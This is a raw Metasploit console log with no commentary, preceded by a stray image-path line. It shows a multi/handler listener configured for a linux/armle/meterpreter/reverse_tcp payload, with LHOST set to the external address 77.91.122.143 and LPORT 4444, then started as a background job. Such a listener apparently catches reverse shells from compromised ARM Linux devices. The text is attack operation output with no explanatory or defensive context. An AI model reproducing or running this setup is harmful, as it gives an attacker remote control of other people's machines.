 [*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload linux/armle/meterpreter/reverse_tcp
payload => linux/armle/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 77.91.122.143
LHOST => 77.91.122.143
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.